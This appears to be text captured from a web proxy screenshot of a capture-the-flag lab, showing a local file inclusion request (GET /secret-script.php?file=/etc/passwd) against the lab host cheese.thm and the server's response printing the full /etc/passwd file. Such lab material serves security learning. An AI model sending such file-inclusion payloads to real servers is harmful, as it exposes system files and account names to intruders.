 Request
Pretty Raw Hex
\n
1 GET /secret-script.php?file=/etc/passwd HTTP/1.1
2 Host: cheese.thm
3 Cache-Control: max-age=0
4 Accept-Language: en-US
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Mar 2025 12:48:03 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1957
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
30 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
31 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
32 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
33 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
34 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
35 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
36 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
37 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
38 pollinate:x:110:1::/var/cache/pollinate:/bin/false
39 fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
40 usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
41 sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
42 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
43 comte:x:1000:1000:comte:/home/comte:/bin/bash
44 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
45 mysql:x:114:119:MySQL Server,,,:/nonexistent:/bin/false
46